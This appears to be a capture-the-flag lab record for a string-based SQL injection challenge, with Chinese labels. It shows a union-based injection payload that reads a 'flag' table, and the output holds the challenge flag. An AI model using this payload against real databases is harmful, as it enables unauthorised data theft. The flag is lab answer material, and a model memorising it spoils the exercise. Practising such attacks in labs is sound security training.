 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,flag from sqli.flag -- ''
ID: 1
Data: ctfhub{6d3e3dfcd00759019f5ca55c}